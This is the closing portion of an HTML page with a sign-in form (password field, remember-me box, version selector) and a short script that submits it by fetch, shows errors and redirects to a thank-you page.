      <input type="password" id="password" name="attendance_code" required autocomplete="current-password">
    </div>
    <div class="options">
      <button type="submit" class="btn-signin">Log In</button>
      <label><input type="checkbox" name="staySignedIn" value="1"> Remember me</label>
    </div>
    <div class="version-select">
      <label for="version">Version</label>
      <select id="version" name="version">
        <option value="default">Default</option>
        <option value="modern">Modern</option>
        <option value="classic">Classic</option>
      </select>
    </div>
  </form>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    var form = document.getElementById('attendance-form');
    var button = form.querySelector('.btn-signin');
    var errorBox = document.getElementById('form-error');
    var originalLabel = button.textContent;

    form.addEventListener('submit', function(event) {
      event.preventDefault();
      button.disabled = true;
      button.textContent = 'Sending...';
      errorBox.style.display = 'none';

      fetch(form.action, {
        method: 'POST',
        body: new FormData(form),
        headers: { 'Accept': 'application/json' }
      })
        .then(function(response) {
          if (!response.ok) {
            throw new Error('Could not submit. Please check your details and try again.');
          }
          window.location.href = 'thankyou.html';
        })
        .catch(function(error) {
          button.disabled = false;
          button.textContent = originalLabel;
          errorBox.textContent = error.message;
          errorBox.style.display = 'block';
        });
    });
  });
</script>

</body>
</html>
</file>
